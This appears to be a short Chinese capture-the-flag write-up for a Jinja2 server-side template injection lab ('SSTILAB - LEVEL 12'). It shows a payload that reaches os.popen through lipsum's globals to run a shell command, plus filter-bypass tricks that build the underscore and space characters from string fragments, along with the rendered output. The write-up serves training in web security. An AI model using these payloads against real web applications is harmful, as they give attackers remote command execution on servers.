 实例解析
Payload原型
{{lipsum|attr("__globals__")|attr("__getitem__")("os")|attr("popen")("cat flag")|attr("read")()}}
{%set nine=dict(aaaaaaaaa=a)|join|count%}
{%set eighteen=nine+nine%}
{%set pop=dict(pop=a)|join%}
{%set xhx=(lipsum|string|list)|attr(pop)(eighteen)%}
{%set kg=(lipsum|string|list)|attr(pop)(nine)%}
{{xhx,kg}}
WELCOME TO SSTILAB - LEVEL 12
{%set nine=dict(aaaaaaaaa=a)|join|count%} {%set eigh SUBMIT
Hello ('_', ' ')
得到下划线xhx '_'和空格kg' '